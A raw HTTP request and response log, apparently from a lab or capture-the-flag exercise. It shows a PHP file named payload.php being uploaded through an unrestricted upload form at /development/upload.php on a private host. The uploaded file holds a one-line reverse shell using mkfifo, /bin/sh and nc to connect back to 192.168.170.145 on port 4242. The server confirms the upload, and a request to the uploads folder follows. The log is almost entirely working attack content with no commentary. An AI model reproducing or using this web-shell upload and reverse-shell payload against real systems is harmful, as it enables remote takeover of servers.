 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1